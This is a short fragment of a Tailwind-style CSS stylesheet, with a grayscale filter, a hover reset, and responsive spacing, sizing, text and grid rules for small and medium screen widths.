.filter-grayscale {
    filter: grayscale(100%)
}

.hover\:filter-none:hover {
    filter: none
}

@media (min-width:640px) {
    .sm\:space-y-0>:not([hidden])~:not([hidden]) {
        --tw-space-y-reverse: 0;
        margin-top          : calc(0px * calc(1 - var(--tw-space-y-reverse)));
        margin-bottom       : calc(0px * var(--tw-space-y-reverse))
    }

    .sm\:space-x-20>:not([hidden])~:not([hidden]) {
        --tw-space-x-reverse: 0;
        margin-right        : calc(5rem * var(--tw-space-x-reverse));
        margin-left         : calc(5rem * calc(1 - var(--tw-space-x-reverse)))
    }

    .sm\:flex-row {
        flex-direction: row
    }

    .sm\:text-lg {
        font-size  : 1.125rem;
        line-height: 1.75rem
    }

    .sm\:text-xl {
        font-size  : 1.25rem;
        line-height: 1.75rem
    }

    .sm\:mt-32 {
        margin-top: 8rem
    }

    .sm\:pr-10 {
        padding-right: 2.5rem
    }

    .sm\:pl-10 {
        padding-left: 2.5rem
    }

    .sm\:w-8 {
        width: 2rem
    }

    .sm\:w-20 {
        width: 5rem
    }

    .sm\:w-24 {
        width: 6rem
    }

    .sm\:grid-cols-3 {
        grid-template-columns: repeat(3, minmax(0, 1fr))
    }
}

@media (min-width:768px) {
    .md\:py-6 {
        padding-top   : 1.5rem;
        padding-bottom: 1.5rem
    }

    .md\:pr-20 {
        padding-right: 5rem
    }

    .md\:pl-20 {
        padding-left: 5rem
    }

    .md\:w-28 {
        width: 7rem
    }

    .md\:w-32 {
        width: 8rem
    }

    .md\:grid-cols-4 {
        grid-template-columns: repeat(4, minmax(0, 1fr))
    }
}
</file>
